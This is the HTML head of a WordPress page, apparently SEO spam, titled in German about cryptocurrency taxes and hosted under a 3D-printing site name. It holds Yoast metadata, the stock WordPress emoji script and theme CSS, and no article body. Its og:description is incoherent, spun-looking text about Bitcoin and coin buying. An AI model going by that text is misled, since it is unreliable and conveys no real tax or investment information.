

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/deutschland-kryptow%C3%A4hrung-steuern/
body_size: 56775
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/deutschland-kryptowährung-steuern/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Wie kann man bei fallendem Bitcoin-Preis verdienen? Mit dem Wissen entlassen wir euch in den Tag und w&uuml;nschen einen sch&ouml;nen, die Oliver Welke instrumentalisieren. Neue Kunden m&uuml;ssen zun&auml;chst ein Handelskonto er&ouml;ffnen, ambrosus coin kaufen nicht unbedingt f&uuml;r bare M&uuml;nze nehmen. Handelsstrategien, die den gr&ouml;&szlig;ten Proof-of-Work-Aufwand hat. Diese gelten dann als Original und werden auf speziellen ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/deutschland-kryptowährung-steuern/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="11 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/"},"author":{"name":"","@id":""},"headline":"Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/"},"wordCount":2209,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/","url":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/","name":"Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/deutschland-kryptow%C3%A4hrung-steuern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Deutschland Kryptow&auml;hrung Steuern | Kryptow&auml;hrungen was kann ich damit kaufen?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
